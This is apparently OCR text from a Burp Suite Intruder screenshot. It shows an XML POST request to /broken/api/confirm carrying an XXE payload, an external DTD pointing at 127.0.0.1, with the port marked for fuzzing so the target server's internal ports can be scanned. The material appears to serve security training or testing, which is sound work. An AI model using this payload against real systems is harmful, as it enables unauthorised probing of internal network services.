 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which p
Attack type: Sniper
POST /broken/api/confirm HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept-Language: en
X-Requested-With: XMLHttpRequest
Content-Length: 134
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://127.0.0.1:§515§/" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>